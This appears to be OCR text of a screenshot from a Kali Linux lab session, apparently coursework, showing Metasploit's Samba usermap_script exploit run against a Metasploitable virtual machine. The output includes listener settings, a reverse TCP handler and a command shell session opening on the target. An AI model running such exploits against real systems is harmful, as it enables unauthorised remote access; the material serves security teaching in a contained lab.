 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
Changchun Zou
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CsJ2igQmBsFdSj21;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CsJ2igQmBsFdSj21\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:47333) at 2021-11-08 11:34:32 -0500
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
quit
exit
u
Right Ctrl
Type here to search
ENG
11:36 AM
11/8/2021